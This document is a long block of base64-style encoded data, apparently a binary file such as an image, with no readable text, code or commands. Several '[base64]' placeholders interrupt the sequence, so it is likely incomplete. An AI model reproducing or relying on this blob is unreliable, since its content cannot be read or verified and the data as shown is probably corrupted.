GRABooAVLYpzRATVCbKCNHXq8wwEemjHBBHo2MWGTTeiRpswxFinngzKUKUcZNz+oR5k4P/hAGTrpDOCDAPYMIBIiYLHgEgZCsMgXjWzgZCBEJRIIoYRs+EgkhDgxFKNGLfrEo4ci2ugih0D6JNL8wJiA1Dw4acmlmGCaiSabcuqiKQMMMEuwp0gwS5L/nqSShCoFaOULLiMgs2wsI6SCRDFlg6pMA2LJWjZaaRl7ipK6skqNEhFSS0xapYQtdli/[base64]/waw6BqGFhb/w542dADbShjo4TKYYEzgsuplghmjhDoBAaTONeus5856Aij9Tj31XAQEECxgwIIOCk0ol4IeLcgiiEISyAaLfBdI00wRxdQTixTi3XiMPopooUw/+i89UldqaVVWXe0Bpyd04kyDZL91SirAmPXAW6F0ddavY9NaS4G2zFeWM0qygl/aAYoCNjCnSMjfrPmdFUFhBNiU95kPfX5wgli6Ny7PqAsPoGnNakIzGhGIoBMW/E0GHeawIXTwgijwghkSdoQRJuwHKFhYcCJ2HAKggAAIeCECzNCAH7ghBB1zAwA6ALIHaAcAcICDKuDACvWAoRTrOYn0wv9zMpPkQTwrC0EIMHGe6U2gFlbMD31o9rNF/[base64]/mvU/GrQvn/8sRlOIVb7/f/qjKiQ4ilTi2ZMCLsUpDRWKAZqCLooWhjO4mlZRIAEZfmCmCU5AIGYw85SuDKsw6qogI0JTwQu29IIWRIEIFFFBRRCgpmlAYQtdiEKeKiKmKPjBCEVIwqCeEAU4TQMMZRiCI7ihYx3ogAseYB6pRkBkEQAiVoEoPfW4xwpf/U5KgmYyk7HHiRGYIstW9oDwROAkV4RrFregKJrJrD/98WJe73Ozo/0BjRD60IdY5EYf3MgEf7uc1fxItTHETW6WM4E0DluCw6qBlUfjQYToUQAWAOAELGBBK680h1hWIwGNjWwCGmAJWehgEDwIRiLU0AAj/UE6SeMBdNTQRnqo/[base64]/uZxRIdMEDC33KR3XshB1/tIEBhGAFhSzkn4pgpzwFIQrNIMMfmCGoZnBDU0koZRN6gRRARVhQoWgGTJzwB6S4cg3NE9WpPkCq42GrKsIDh1/8gs1t/kV72nPE9E7Aq/[base64]/eFMI6hZbOStdQ67gAotVLI/eZmA/[base64]/2EHB4wsZCDxaYhC4t+7UsDhqwuxAjh9x5Fy+g557g+VIPCmTpkvcAqVCQCwkeiOdbKeVkGGBLsJneiC/5k582EKAyA5SHgMZ4EojxMozhifgioGD9NAD9C5saAEEHQLB4uKtMALEQyxkAuKYkCfFRsylRKyE9y5uDACBPooEDIypfMCIyO6Cgq6ohPC2wghL2iyJnQyJ2vCJoM6qjODDqjCI8C6LIQqLKS6I/iBrePCDmiZDogiL/yBL/wBqIIqHOoAp3KqG3rCpQMhL4gFOqzDWMBDJahD2ODD11CCH1CCI/jDQDwCMCzEI/CzROwzvos7NXPECAC8XwCDNssDRP/[base64]/QzmgUABI6B4jGLJQGDoR2AwFKil3wQw80DEdQwEnQCGlQ7Ki86kmUISjS7IfYMKv9Mom9EKpkzqm+gGmQks3wISn6pgqrKEzRIAfQIC5zIG6rMs3qIM1+AK9ZIK9/ILiUITAbIImQIVKqIRXOEzEfIXFfIUmaMzBjIXBhEwUiAVSiAUUUIIrm0OgQoGxPESsw0Ix6IBFNLPSNLTtKJm2K4VSMKLDy8RM5I8u8sQtsgEYSIQ/QBA1wJAE4IEGUJFViDUVcbZWdDZXnANWmINVmIM7mEUdKBLKQyQVCZtpaxALyZCtSYBj4AIA0AFbqL5WCi0HCAbdm6MSkAYu0AFL/[base64]/Rpv0rSPKCFPtCuIKI0XZCMJCMQBvjjBITCqn/8IBeQQp76gkS8FG9ANKo+B9KKFIT3EEZBAqT6womlQobazCq9dmBilLJ0KgS1FFnCbHOwEGktKCZCkyyxbkm+FIu9Qy0jakxLTojW1MU8qm5TdPARLI95akceIO89VM/fYM3SAO9/dvBTQPA/VtR+Ns1SINHCEykDAVHrQQMsAMooFxisFxisAPMtQNJpdRJrYRJtdRLRczDTMzGPEzHjMzUvUOlgw1MKNUjQBi7IyE/c9VXPTRZtcTv8BnarKsu8o+ZAV5OSMdV+IM28gE2KFbghLXg3AFWQM52dEUdYIXgUtbmXdYUaYMDsVZlZQXbjNcSAJNggC56oAfEaoYS/9BP67M+0JoRtinfN4LG0ysAACAtU3IAVeis4CNHNcACLhiDYciGYFgDFhCu/sS1E7CFQRjYVkIb2Dq1brOcWaIjYcquBm2dRVC/S6iD+fI3igAnTHG/[base64]/[base64]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[base64]//tPtni21TUW3LKYqggiDoYBUDYsUqoWgCKirBllfMxRx2SYddJAgFYkgwL3ipy7/yVZi/8EVf+rJLYxoDQv9/[base64]/71GRAp+mNEAJSVSveiSgBKiKsZEeckoSHHEI+EKChhWQBCSqQoP5XDKT7/lqGwJFhkB7sI33ve8JmXiCsBpKv/wVpX4PlZZSKtq/p2QCW3RwCgFD0dFQhAIVDWygHSBIQmfwpWAVzAsHNeguDtJFhHpRYcA6eBeY3pRfhoHpTlPoQpkCZgXAmMYApkGZdBigIAZgBjOgMYABRMEfO/TMEP2RCiWQBghCLEgRg3hEJF6iINIQQxUKYgrgrOwXyLEiy16Wh+lg52Zg5E4QaLE4NSSCPRdoowk28cb8ZKMZgm2G5DbxR//8FY5Cc2MwfHCB9STAj2HAGtaylrUWnNJu/zG6ZQLGAABV6qANsmDbgURrSb1Vg5Q1AqQDfJANUepHGsc4W92GUQEipG2QWUuQgoA0CFsMqQ06YEMtJxeMp+0yALCYEiysFIMM2MAXx7STMUuHuk9YoRRx+oQNlNmmZnLJTF/[base64]/UEMBGt0CNiQiEReI7CYIO1t8mE0/m/[base64]/Tbz//zWeEevJqfb4CiUMEvKqPeK9XjprwNsAp0ANgGMMIfV8NNRysEYu4xCXOBMtbLghQMAIUqJBAAzEwF7tckBhQyLnOb0zjvgy5XohxoQc/yOQe92tgSbfpCHtadGcAAxhPXUG/AONkfwxgMM4owhL+5YyrD0Ab2ohGQQzRh3j04cpYl3lngMAHIBjEFUAAcyjUbgBxlGEAIyjDbFxhgapyqgJVmKLKrKhWK2oRZnD9IuPBmLP07BXQLThBz+5wB56xog2sWMUqLD+HO7ShDTuwB+PQ0yLCEnY9LYCBA1ThgERsonImaGMDDseCUhNSBwUYxjBuuR8/YjoBDWAFgnYg/[base64]/[base64]/6MO3hdsltEL8wR8xhUnNrM55NdPqNNMWnBe6/YmfvGOZZNPpoFe5IWA4KeA4oYGtXB1BJNzzVISrsGFvzErDvURFKBiDGQEN1IQH1NP6GA98TVwPTEr/D+QTSGqchJUgCUbdojADCoJcyJHcIRQBKEhATGKAzUGBN+igzl2QDubcDv5gT/[base64]/iAKukWog2SLPxBAgyDhfiNYZVNCbQAaeHaZy5jgiQI/4i0AdwI4zCiEgDozYTQyDAkW7JhSAVUAC40yIKUh4/8yOM8ThuA0nHRET3QUQIsgpXoA5Y8AOqwY/xx15pYk5zI5xYoU5jgDifUjjHd25f4Z3iRSXUdYKKAE8CNxKQM3EJCJEt4AMO1BExU5EUyxIRCxKp0QcZpYA9sZIRByvFIXMRpnEGFoAhG3YStwBNMYRHIJE3ihQ/a5E36pE+2lI0FYWDsmMD41I3mlGI0Xb5IAJIRlQSoEAkBg0EAQw9IQZJqQzpowxlqg1b+C5NyodhRqTakYZWKnRSoQ0MOwAKQXUHEwwEUBA0WhDq4HRDEA9wVRCjkJZjJABC8aZzqZf9fyoAYSKU/KIIYGIQXJBGdqQydHd4VtUzivRUXNZ4X4UICXIAaDILlmZEJxKYPsIDoiWalguYormYkVapo6sAn6sAc+NntEZosJEJ8TJo06ggvDhKi6YAbJAJ1MtJ+5EfSJEAqHc4kgecyRtKB/AEPZMMwjgIXAMBuNoMJXF+M+JEJ4MMx2FYJuMEcvFIoLg7jhOKPBNefNYPfIFt9XEJ6YgkcDMq5yZ+dxBuh2EB00Ccn5CN33U56EYqYjFc+uieXjE5AGmh8ldOC6iuDVgRDbE+FQoSuYNw9geiGhtOEceQG9soKnAGKLkERqCgH2BxRzliMWqyM7uhR4guQId3/[base64]/pHbdFnTdNGJ/xXgzpkgQXTcznXMZxCsDr2CCXi9I34CigHym73eK8ZZIEVapLEsj/[base64]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[base64]/yJYgGj4mEKlJMUAIVdfwwYQI9orsn2pJG8msiAHsYxQK1xrlHnGlRAQeUVCOJ6BYh44kqFrriAUAJjICyeSImPlTgCr8EkukKGcibSArCVxXDhgZdhjkCVB1SRWRU4/3DOGQw4LKuslDzm4IyVPy7wwYRNCmChtT9qaKeGP1prYJNm9NGhgBPYMO6C90wsLrngSkguGDXy+6OEC1o5oYAGgqkgAaI3oSe74u5pIL3wykuNvPFYOGEOFi5opkEH4ZOGPnrGoCcYacaAAUD/9rNFh747BNAeHdSgJ44x/pijAXqa2YS+MQSfUBoT8IlvmArYCFBEHXYYhMNBPISdRBOR08cKJHLZokUbZfwECU9Y9ARHHIMIwhMafXmydyOTH9LFJeGwgRU4aPQdyumP9ASOBhpopRUAVPHyyzDBRKYfMsssM83303xTfjRWyNN+PvHsU3/[base64]/tGRlAkzkGwdMDgCp+Q4AviNLyEWndMEQDoQUZ4LTtS0M6DkB5PyDTe/4pw0saME9sqGGvyWiHdWoBoSOcTgIOSgYy4hDCRyQIQ/NTgevg90cCuBM3sBhRtELgvBwJDziyQh4N6LRQYPwIyM9KXqe4ARm4PBQAHBiR7mwUi4y86RPqAIGuCiAGgpAC/OhD33sMyn84LcC+ql0TU+o30vvhz898clPg7Lp/xLFKJ0OEFIGRCACMcXATXnKgRBM1J76IQFZlepUFyQGMGroDww4QwonqYgzVghDbQhRIlLgiDO2ehIJPIEZK1wCBrjqj5twiybmeNcCtOUPBWgRJU5s/wkdJVKEkvxQhCsQyEbisYSTHAVeUIxHVSfyBHjJ6yQHoGs0UEGIA6SCGffyx7vIeq8RlEQPExmHOnpwAFCAgq/[base64]/[base64]/YaLGLprETMBYSSAKEHb+zDt/mw6gEA4bXl5gO58ej/j4yBTGSNkMgImiADFbjCFTP4i19eFoF8M+aRlPlFHn4BGi0dqUpVSl7ycsEGoyWgBTDYQRt6TBsesKEFd1iFA3zQgkT0+OFtWIU8dwCAPxQgESVoRjPoUUpW9A2/fwhGCwCghhbwkgcfdUCDxCY3wwWjGURwgCzLg8yflyebALBaNo7x3sU900QIdtAwbDmH81DuceexxQm+g54dwIDnGCKa4Ka5TtMtLhjDqEELdBBeHV+Txzs+wQWA04p+usiixjueJ4aUZB594sgr6pGRnDTkIGzBog/FDAAmOuTlASB8rIASAAqAi4nzAM1pVp9JMX/SHsB583P2vJ3PUD88/4++TzTlX5/[base64]/K0W8mA0aqEWtkAEh+TgTPB3WgQJAMBEYMDFeqyeaOcE6IGW1OAO2qA1SKyeQCQHY6cN2uBvHOAPWOAHWQCZbGEO1CAb/[base64]/CMz07vUCigCBZNzqZhGfWgJ+7FEHLlVoCBgUDFHMiIIswhHToC+zwi/QRrIlYgGQYiibqtWjzi+BSLrpgBKVYNJeLBDvQqrY7C+hYg/9QKJLQPKWrt+5SCrq7/[base64]/2ET/0nvCGpFNtFImAQS5WFIMIMTVIF8IPHvSuEPcKEBwIzxWkENZNFLaNHyanHNblEXefHzmNOl8GwFhvEMiPGmDuUr8uXRosBOIEWohKoazSFYPmL9BgvWtMEOTgLYHkJZzg8kj89c/NGJ7FGv4KUdxYKu6q8ex5OtgGjW4qoR+DH8AtKzFmD8JKIP4iolPqI/kWJBjwIVTmIF3qr66M/ZFABhekAdSov6+E8ixmFDlw0IIEYs8i8VKCYuzm8EMmbdQEYGYkERUCEvxEAJLvAC+wIIZpRlMrAxIMPf8qBHP1AohdIGtgBIgORItKRK0mspWSC8wIt2mHQOyOsPHP/[base64]/AhlK4gFtQj/DKB7gxSVziB9JAlsgABucYgFWYLBW7dNGIq7WESn2b/+6iGGdYtbekx6PAiIH9l3OLyxIEiz0QA/[base64]/wR6bEAeXDN5jGfIWHN4/A52acQG8mDIpKcTbUAVdBfMhuQTOCFJ/IsW+KkU5FakiLNYkVdMjnV5c5E57Qw670w6l8AA2AUZlK9QjpH1tjOtVoAQlgAZJOAVzMEOzGF8zYFbiSob+0D5agJe7LEkYG0B0koCPkL57i8eHnYizGVeT+utdk1/p80etc0+S4I+wzMf3yquuuH7SIIlJlRbDGEBjs0f/LPTBgAkTiIVvGiAI3TbFuCHeiIsIjSDCThEF4A+B1QdcGizIIAZEKZf0sgoQBRjStSONkZjcFhj7IJm9egvZLQvJPBGM9AFNFADHUNo/+3fQkNLlLZIgcQGAP/gQ2CHFXrMB3/[base64]/eRvexVnyN6/udbC6KFjEohz1Dx/dGWD2cYcA1F4rYSqiwmCjQSDbQiRG4kH1YAQEcATaiKOzwvssdoQv0mO/CNKMogjUgRCcpRI8WCwgJkTjAmIGeGJo2oaVgA+UIBZAJkXtQgIHKWRAJkYBQ0b/gpAe4IiReGj/jTOUhBMmwHStwBKeOBdaITU0LhEuoL3GqwW2ugWW5g+kNDXEGplOgIqvmBW69g8ULgHgLhiOoQI+SjbioALWlg2qAwuG4Wqagzzwpgh5IBuGYRkM58DcugDaQDF1AJmy7praIMQKoBnumHD7NBi4wa0XBz7GoABUgRCzqQ7fEC8nzMW8SQ26/4kNzklwOHk7VDs7ILsGSgAA5sAeshZAzoMWqgQzgMQKJkBIfQdGrGR5RrXIKNE1BeoTNrF2+c5FUpUVxqcUQhVKrAAOqmxXG0BLUrEAKk+Zl9nyyIQMjtW7oVnOnlN//nnZ/rkYHKVROEBb43k9pSBDw5ecO2VcDdofCNYj4uF9wSU8yy/UPCKu2u+t9BWA57XYGEIP8nn/3lfbMtiL3tei4yVYmCFXWoKBG1qeObgk7qUHtO1e8nkkVBoUWLrYRMiE4ZdgCXgA1CIaJICDMZawGBREXXpBZXyGW4umxcKO+MALcDqHVTQCB+mngxwT/KIDxOABijgCXGADN3Boe//[base64]/bqJND5sZyoHfM5nqPBWYr/gkGVIh4GPIwkVCL8FT8n4p2hD2V94ieW4FlY+iiAYIcS9iJdmsEjsou6IbFwbUFHIFc0fuNDWiUGNHy3zYsYFClknGNHvj61baZR3rXOrYYX8KZz2rZyGMiFPMj/AhNc5shzVEd59MlDcEib5Ch/5xMAIBFeIzmKI8G0YxNSWzsS7DfyWDkkBMyDIZNmY0PUgD4qNRHa2AFWhwvQMgx4QA3c4LCPCTz2XG9ijh4i3XAcxG48+7MVszwS+wIspJ3wnk0tkz6ygQfiKT8Us284JJlYzsUcoAD+4CkvgOkdBJiAya3/9Ok0cw7agHZe5wRUQaqRxDYvI1Sha3cO7hNK/1DvlgdVY6S4PaGVaQTvlMcTdLcUHOqXVaEV+kszVKET+0vZS2q7TQpZmxfaQ0+8obNPoMWGJlyEWg8V7OBeDGBeQUEbzM8OtJVT0PmPYGIJ1GEbtiGqEpAh6Bdgrt0fliCwToIQpq3f/WF/[base64]/BRrAiDPsQgo1XHhggSFLBwsHlzE72MyZhS0HBUoMC7Ys7j3KOiyrAswiMIATnlnoONEi2zJpcUvHxW1CWttlo1s4kHWiuPHWtmCfsMV60A4YMHTsaEEXLu+4deEGgzGnjY5Bg1Sd0GGjvBU4VlTB4WRjCxgbSJB4svHJaxD48fPn/4QkiCf9/9UX33z+IfGJf55wgp4NVlhxXymt0EJLAwBYwYkVE/KjIT/9dOjhhyCG+CEyJJaIzAonnrjCiiyu8MQZLz6xRBQGFVTMAIYYNMA1T0hQRBEccABKjQf/[base64]/ngCgTyJqXOCDCfRsEgxddCVggrd0bYtddcFIQ88YdEkjTQLbwhCYZzo0EMwxwcTBhio82CLaMn9cwEMwJfDQwA4nAKBZZpx1BoAOAFQ7TDaF/y1TQGWwtfYubLYAAFhqMAQzGmnBcIMbaWvFNcZoBbBA8HIXF8cac57t4AAMDswBgw/NxLWXW3HRu4kJxwwDwx07DHICeCxMwInS6MEBhhVbcPIef/fd5wlW+mXdX7PxNcvf10jY0CyzA154oRViwwFAAWzj0ooVE7RSwIYcimj33SaSkaLeLfa94otLLPHECkoWNE4f4xjEjB2ocOCjBBzYaVAlRhYESh9P1EiIk08uIQUHUxbETKqSF9SlNsmIugCNBRmyukFRZESnOmcuULk/oAAKUagYXXOn7RIwCqpAfWaUEKagSADKASv4blARC9AZD5UGEbKAltcgkwkEx//vHr303mf6p+xepn5RoBJxer6f6revTR8wwd9HTPG06mpNNvGxk/4/GdXUU1HZQns+sYViGcsT9fnPsrwyIAXK54H/QYIvruafZrUiLH9QgwlKcAF/Wasw2RiGCOnFlp6J0DC9UVcJ5XKBPwDmhXNowceGIZkG/KECNeDCH7DQrwaUoAGyaM1mEJawzgyRBQ1IRAiDUY17VSZjlkFOxmIjm36NhhvYwc5tRhaXYSyjBNFpQ3EuFhiYJac1RvvDwE7AA4i15Y1Ayw67hqEGon1nPFCzkCrOs0crWOJpAyrPVcSGH63lp5D8yU8E+xMf+CTyapwohYU8oQoA0AIXBcD/RRhaEclW0O1uoAyRiUzEIhX17QwuOoPnkrelgqijD6HzBzNegQEJ2FICqDAA7OJxO1DEQ0wGmUaTnGQHc8yvRuo43QKcZzriFa9MaxpTlyqCjDv18iSoUl/p/EGRj3hPfRk51akMMAA9jKMH17iG8orQh07FAxmEKAIoUJGpOO1OfSARyanySao5OcMZ6QDo+fZ5uosk459fcp82wOQlMLUzHfOL6PxYFZNX3cR/vAKgIMtDwQJmBVkVvMrV7EPBIOSCkOUpD3tUagNOcCJqLuWEDmDwhzawIhHuks4OiGMwxaihADy4gLdM4INEtIAHPqBLDYZBj2tdgFosGIRO/[base64]/W+cMQtKRlMdMxPYOsAFULoJ1ByFe828XSH1KwyOzulDmD5O57nEqH+d75O4koDxSZUMc1tjEACegXnHPCpkRAMv/QBRPUnvJFcPRG5cyFBtQZxCCGM8yn0GRcWMMbDvFB/xligH7pxH2AaB9ushNc/[base64]/Xa2RoWVPKVgRoRbggg24AAAcPLmh4Fp7lChCxnGT+7flLiF5lYglIfpQDINkAgOVuCUHzDQ57drXT+otiASGaQ4wVWK72GQmN3nH0E6Vm3r7xog23tsRNT2Pdws96EEPrI1qGuQa6hiBAkZQo3IOABjb2MYT7KDfjrtPnALpXvRGPr5wYkpVER6xh/utUNRhOMMaBvHKUddxD7885jHH8M0hOpMW42pXEYBxHsAAYysUPQ95ILKRG0TkpAu9FDCeANKf7uSqM9lpV7d1raHs2a4/wOuVvOt4nMMCNWxCDat4F2YbfdjAHC05xvnODtoQ5tb84Q9sSEQCctbVZoQr/[base64]/XoaEIA9nBwJYTNpQBNvFPhURbwGXcM4wUIVDJQNAPvFAcMtUKN+jX/[base64]/YRx+CBh3CAMtkFSGMS7YUQKANwwVsAxs8AeyQRzjsRwXUAJ/YBkaowNuUAAXcDLZUAGdGELg8DDZkA2bUA0+UAJhoAZuIFa1gQV19Rp6pjG3dwKsoAMFEFnl4i2v53quVwFc4AB1ZzGYtRwv1Bo6cAd/QA81pQb00AxqkRZw9C3s0gKlIFVQI0nqYQXS9mQWsgX/[base64]/0WjHHjoh2OkBomgLT3zV9qxM8FQAWMgHKnBdp5hCzDABquYHDqQeCG0DKR5Qs1AQpFFL6o5DCbABVjwUxzkBsTBdhvDZ8uhA7LQLxXgV1kER1k0DGNQaoPVhzCDh1/GCtfyB8joA6snja/Xl4gIA6twAjAGB/FYChOgHlpnFf1hZFvTNQeCWsD2QL3GSBVEH57QjXkABw8QAuEnIQCgCmqQj/ooSnmTIv7Ibaq0BAtBPfonOtswgutWI6gAE9d1JPMTD4ljEBjQJMXUB9uEcNqggBf4cvsFTBKpBwPADJWAX6YSEdwTERZxYUsJczFpKvEQoiaHEnxCPBX6ckW5Yf9BaVAs56Hq8yULp4NJCZNI6Qz1FhNP6QVA8QNHMJVUGQJImqQ/kKRM2qRN2gpMCqVSiqRQ6qRTGgJXSpdtiaV1qaVziaVcOpdw6Za4kAgOsApzwApzsKY8sEFJpQYsgDOSRQ/[base64]/viBSIQU1ExCGOVAHTFAHrUBb+Fht9bmPw0VK3JZKTyAjhEAG29QHB/[base64]/xVAicWpZ+/CHKwhC8Rhi2OAG6Y5DM2ZqSYAHKQZDKNAGpXGixtUAqUGB4ZljIBhq+PBWPQAMSQEfG4xMu6QRQWAm0bzdm5XHHPHAiZQAwnAAnJodmqxF8fgLdLAQWfHCg3yZKzgNPEJZb+ANgKUnmeTUgKyrdgKQb4GLZ/AUb7WLN0aH1ITrg+QAzFgATEQAmAQN/S5rh7CjymCn/oZONVVX1XSB45SEAMgXUGir9gVUfcKX/OjDRrJJ31AkQ5qDgsqkQ11EepwI1ISPR+mYRsYciHKERF2Pg/xKQvmJRmolDjnYRZcEnJCkvmVDjinsTmpgjhIYjBKDCoHYi3Lg/9O4iOoIAI